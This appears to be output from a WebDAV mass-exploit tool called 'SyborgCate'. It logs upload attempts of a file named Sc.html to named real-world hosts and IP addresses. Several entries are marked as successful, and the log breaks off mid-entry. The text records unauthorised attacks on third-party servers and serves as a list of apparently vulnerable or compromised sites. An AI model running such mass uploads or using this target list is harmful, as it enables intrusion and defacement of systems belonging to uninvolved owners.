 WEBDAVEXPLO
Webdav Mass Exploit SyborgCate
(~) Target : http://83.211.190.83/
(~) File name : Sc.html
(√) Success : http://83.211.190.83/Sc.html
(~) Target : http://hr.systematixshares.com/
(~) File name : Sc.html
(x) Failed : http://hr.systematixshares.com/Sc.html
(~) Target : http://179.191.106.82/
(~) File name : Sc.html
(!) Failed : No response
(~) Target : http://mail2.eugenio.com.br/
(~) File name : Sc.html
(√) Success : http://mail2.eugenio.com.br/Sc.html
(~) Target : http://adtime.eugenio.com.br/
(~) File name : Sc.html
(x) Failed : http://adtime.eugenio.com.br/Sc.html
(~) Target : http://mail3.eugenio.com.br/
(~) File name : Sc.html